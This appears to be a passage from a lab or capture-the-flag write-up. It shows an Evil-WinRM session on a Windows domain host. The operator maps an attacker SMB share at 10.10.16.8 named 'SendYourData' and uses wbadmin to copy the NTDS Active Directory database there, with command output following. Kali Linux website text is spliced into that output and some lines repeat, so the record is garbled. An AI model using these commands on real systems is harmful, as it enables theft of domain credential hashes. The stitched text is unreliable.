 *Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: \\10.10.16.8\SendYourData
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:\\10.10.16.8\SendYourData -include:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.16.8\SendYourData.
Documentation Kali Tools
Do you want to start the backup operation?
[Y] Yes [N] No Y
Check out what's new in the latest release of Kali Linux!
The backup operation to \\10.10.16.8\SendYourData is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.